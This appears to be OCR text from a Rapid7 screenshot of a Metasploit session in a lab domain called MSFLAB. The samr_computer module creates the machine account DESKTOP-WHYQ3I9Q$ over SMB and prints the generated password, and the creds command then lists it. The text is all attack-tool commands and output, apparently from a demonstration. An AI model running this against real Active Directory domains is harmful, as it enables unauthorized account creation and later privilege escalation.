 /bin/zsh
/bin/zsh 100x26
---- -----------
ADD_COMPUTER Add a computer account
msf6 auxiliary(admin/dcerpc/samr_computer) > add_computer
[*] Running module against 192.168.159.96
[*] 192.168.159.96:445 - Connecting to Security Account Manager (SAM) Remote Protocol
[*] 192.168.159.96:445 - Binding to \samr...
[+] 192.168.159.96:445 - Bound to \samr
[*] 192.168.159.96:445 - Using automatically identified domain: MSFLAB
[+] 192.168.159.96:445 - Successfully created MSFLAB\DESKTOP-WHYQ3I9Q$ with password 1XlzjoeCaeISuIy
I1C0M0MReHNaz5O7c
[*] Auxiliary module execution completed
msf6 auxiliary(admin/dcerpc/samr_computer) > creds
Credentials
===========
host origin service public private
realm private_type JtR Format
---- ------ ------- ------ -------
----- ------------ ----------
192.168.159.96 192.168.159.96 445/tcp (smb) DESKTOP-WHYQ3I9Q$ 1XlzjoeCaeISuIyI1C0M0MReHNaz5O7c
MSFLAB Password
msf6 auxiliary(admin/dcerpc/samr_computer) >
RAPID7